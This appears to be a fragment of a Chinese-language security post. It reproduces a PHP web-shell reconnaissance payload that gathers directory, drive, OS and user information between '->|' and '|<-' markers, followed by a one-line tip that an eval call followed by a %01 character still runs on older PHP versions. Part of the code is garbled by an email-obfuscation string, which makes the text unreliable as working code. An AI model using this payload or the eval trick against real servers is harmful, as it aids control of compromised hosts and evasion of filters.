 @ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}\t";if(substr($D,0,1)!="/"){foreach(range("A","Z") as $L)if(is_dir("{$L}:"))$R.="{$L}:";}$R.="\t";$u=(function_exists('posix_getegid'))[email protected]_getpwuid(@posix_geteuid()):'';$usr=($u)?$u['name']:@get_current_user();$R.=php_uname();$R.="({$usr})";print $R;;echo("|<-");die();eval函数后带%01的字符,这样的写法在高版本的php中是无法执行,但低版本中会抛出告警后执行。